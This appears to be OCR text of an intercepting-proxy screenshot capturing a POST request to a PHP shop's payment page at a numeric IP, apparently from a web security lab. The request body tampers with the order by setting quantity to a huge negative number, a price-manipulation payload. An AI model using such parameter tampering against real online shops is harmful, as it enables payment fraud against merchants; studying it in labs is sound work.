 Request to http://59.63.200.79:8010
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /zf/upload/index.php?c=pay&id=16 HTTP/1.1
2 Host: 59.63.200.79:8010
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://59.63.200.79:8010/zf/upload/index.php?c=product&id=16
8 Cookie: PHPSESSID=qt7f3hsbf4nk1f79360rpe2cj2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 20
11 Connection: close
12
13 quantity=-10000000000